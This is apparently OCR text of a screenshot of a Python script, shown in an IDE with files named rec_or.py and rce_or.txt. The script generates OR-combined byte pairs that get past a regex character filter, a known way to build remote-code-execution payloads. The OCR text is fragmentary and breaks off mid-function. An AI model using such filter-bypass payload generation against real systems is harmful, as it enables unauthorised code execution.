 main.py rec_or.py rce_or.txt
4 return bytes.fromhex(hex_str).decode('latin1') 5 4
5
1 个用法
6 def write_contents_to_file(filename, contents):
7 with open(filename, "w") as file:
8 file.write(contents)
9
1 个用法
10 def generate_payloads():
11 contents = ""
12 preg = re.compile(r'[0-9]|[a-z]|\^|\+|\~|\$|\[|\]|\{|\}|\&|\-')
13
14 for i in range(256):
15 for j in range(256):
16 hex_i = f'{i:02x}' if i < 16 else hex(i)[2:]
17 hex_j = f'{j:02x}' if j < 16 else hex(j)[2:]
18
19 # Convert hex to binary and match with regex
20 if preg.match(hex2bin(hex_i)) or preg.match(hex2bin(hex_j)):
21 continue
22
23 # URL decode and bitwise OR operation
24 char_i = chr(i)
generate_payloads()